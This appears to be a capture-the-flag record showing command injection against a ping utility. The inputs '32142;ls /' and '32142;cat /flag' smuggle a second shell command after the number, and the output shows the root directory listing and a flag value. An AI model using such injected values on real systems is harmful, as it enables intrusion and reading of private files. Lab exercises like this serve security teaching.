 PING
32142;ls /
PING
PING 32142 (0.0.125.142): 56 data bytes
bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
PING
32142;cat /flag
PING
PING 32142 (0.0.125.142): 56 data bytes
flag{0e5031ef-4526-497b-9654-e85f6a3dc795}